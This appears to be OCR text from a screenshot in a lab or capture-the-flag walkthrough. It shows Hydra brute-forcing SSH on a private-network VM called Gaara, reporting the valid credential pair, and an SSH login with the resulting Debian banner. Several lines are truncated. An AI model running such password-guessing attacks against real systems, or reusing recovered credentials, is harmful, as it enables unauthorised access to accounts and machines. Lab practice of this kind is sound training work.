 [22][ssh] host: 10.0.2.31   login: gaara   password: iloveyou2
[STATUS] attack finished for 10.0.2.31 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
(kali㉿kali)-[~]
$ ssh gaara@10.0.2.31
gaara@10.0.2.31's password:
Linux Gaara 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-2
The programs included with the Debian GNU/Linux system are free
the exact distribution terms for each program are described in
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the exte
permitted by applicable law.
Last login: Sun Dec 13 17:00:37 2020 from 192.168.1.107
gaara@Gaara:~$